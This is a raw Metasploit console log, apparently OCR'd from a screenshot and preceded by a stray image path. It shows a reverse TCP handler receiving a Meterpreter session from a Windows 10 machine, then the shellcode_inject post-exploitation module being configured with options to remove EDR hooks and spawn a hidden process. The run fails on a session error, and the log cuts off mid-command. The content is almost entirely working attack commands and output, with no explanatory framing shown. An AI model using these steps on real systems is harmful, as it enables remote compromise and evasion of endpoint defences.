 [*] Started reverse TCP handler on 192.168.135.168:5555
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 2 opened (192.168.135.168:5555 -> 192.168.132.125:49687) at 2019-12-16 19:27:41 -0600
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use post/windows/manage/shellcode_inject
msf5 post(windows/manage/shellcode_inject) > show options
Module options (post/windows/manage/shellcode_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false yes Auto remove EDRs hooks
BITS 64 yes Set architecture bits (Accepted: 32, 64)
CHANNELIZED false yes Retrieve output of the process
HIDDEN true yes Spawn an hidden process
INTERACTIVE false yes Interact with the process
PID 0 no Process Identifier to inject of process to inject the shellcode. (0 = new process)
SESSION yes The session to run this module on.
SHELLCODE yes Path to the shellcode to execute
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
msf5 post(windows/manage/shellcode_inject) > set session 1
session => 1
msf5 post(windows/manage/shellcode_inject) > set verbose true
verbose => true
msf5 post(windows/manage/shellcode_inject) > set shellcode shellcode_
set shellcode shellcode_cmd.bin set shellcode shellcode_ipconfig.bin set shellcode shellcode_x64.bin
msf5 post(windows/manage/shellcode_inject) > set shellcode shellcode_x64.bin
shellcode => shellcode_x64.bin
msf5 post(windows/manage/shellcode_inject) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf5 post(windows/manage/shellcode_inject) > s